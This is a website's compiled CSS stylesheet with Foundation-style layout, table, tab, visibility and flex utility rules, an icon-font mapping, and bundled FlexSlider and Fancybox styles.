.slider-handle { position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: 0; z-index: 1; display: inline-block; width: 1.4rem; height: 1.4rem; border-radius: 3px; background-color: #156DBA; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -ms-touch-action: manipulation; touch-action: manipulation; }

[data-whatinput='mouse'] .slider-handle { outline: 0; }

.slider-handle:hover { background-color: #125d9e; }

.slider-handle.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider.disabled, .slider[disabled] { opacity: 0.25; cursor: not-allowed; }

.slider.vertical { display: inline-block; width: 0.5rem; height: 12.5rem; margin: 0 1.25rem; -webkit-transform: scale(1, -1); transform: scale(1, -1); }

.slider.vertical .slider-fill { top: 0; width: 0.5rem; max-height: 100%; }

.slider.vertical .slider-handle { position: absolute; top: 0; left: 50%; width: 1.4rem; height: 1.4rem; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 3px; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #156DBA; }

.tabs.primary > li > a { color: #fefefe; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #1468b1; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #156DBA; }

.tabs-title > a:hover { background: #fefefe; color: #125ea0; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #156DBA; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #0a0a0a; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 3px; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(21, 109, 186, 0.5); box-shadow: 0 0 6px 1px rgba(21, 109, 186, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .callout-bar h2, #page-id-1 #extraContent1 h2, #page-id-1 #extraContent2 h2, h2, h3, h4, h5, h6 { font-family: 'Oswald', sans-serif; }

h1 + hr, .callout-bar h2 + hr, #page-id-1 #extraContent1 h2 + hr, #page-id-1 #extraContent2 h2 + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Oswald", sans-serif; }

strong, b { color: #333333; }

em, i { color: #156DBA; }

@media print, screen and (min-width: 64em) { em, i { font-size: 1.33333rem; } }

a { color: #F5A327; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #0d4170; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: left 0.55556rem; font-style: italic; background-size: 1.22222rem; padding-bottom: 0.27778rem; }

ul.custom-list.light li { background-image: url("/images/image-list-light.png"); }

ul.custom-list.white li { color: #fefefe; background-image: url("/images/image-list-white.png"); background-position: left 4px; font-style: normal; line-height: 1.5; }

ul.custom-list.white li strong { color: inherit; }

#extraContent1 ul.custom-list li, #page-id-256 ul.custom-list li, #page-id-258 ul.custom-list li, #page-id-269 ul.custom-list li, #page-id-272 ul.custom-list li, #page-id-167 ul.custom-list li { background-position: top left; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

body { font-size: 1rem; }

body h1, body .callout-bar h2, .callout-bar body h2, body #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 body h2, body #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 body h2, body h3, body h4 { color: #111111; font-weight: 800; }

body h2 { color: #156DBA; font-weight: 600; }

body p { color: #666666; }

@media print, screen and (min-width: 64em) { body h1, body .callout-bar h2, .callout-bar body h2, body #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 body h2, body #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 body h2 { font-size: 1.77778rem; }
  body h2 { font-size: 1.55556rem; }
  body h3 { font-size: 1.33333rem; }
  body h4 { font-size: 1.11111rem; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

